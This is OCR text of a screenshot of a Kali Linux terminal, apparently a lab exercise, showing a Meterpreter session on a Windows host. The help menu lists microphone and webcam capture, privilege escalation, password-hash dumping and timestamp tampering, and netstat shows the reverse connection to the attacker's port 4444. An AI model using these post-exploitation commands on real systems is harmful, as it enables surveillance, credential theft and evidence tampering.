 File Machine View Input Devices Help
Applications Places $_Terminal Sun 22:34 1
root@kali: ~
File Edit View Search Terminal Help
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > netstat
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 952/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 127.0.0.1:1028 0.0.0.0:* LISTEN 0 0 1348/alg.exe
tcp 192.168.1.16:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.1.16:1042 192.168.1.12:4444 ESTABLISHED 0 0 1044/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 664/lsass.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 664/lsass.exe
udp 0.0.0.0:445 0.0.0.0:* 0 0 4/System
udp 127.0.0.1:1033 0.0.0.0:* 0 0 1044/svchost.exe
udp 127.0.0.1:1900 0.0.0.0:* 0 0 1184/svchost.exe
udp 127.0.0.1:123 0.0.0.0:* 0 0 1044/svchost.exe
udp 192.168.1.16:123 0.0.0.0:* 0 0 1044/svchost.exe
udp 192.168.1.16:138 0.0.0.0:* 0 0 4/System
udp 192.168.1.16:137 0.0.0.0:* 0 0 4/System
udp 192.168.1.16:1900 0.0.0.0:* 0 0 1184/svchost.exe
meterpreter >
Right Ctrl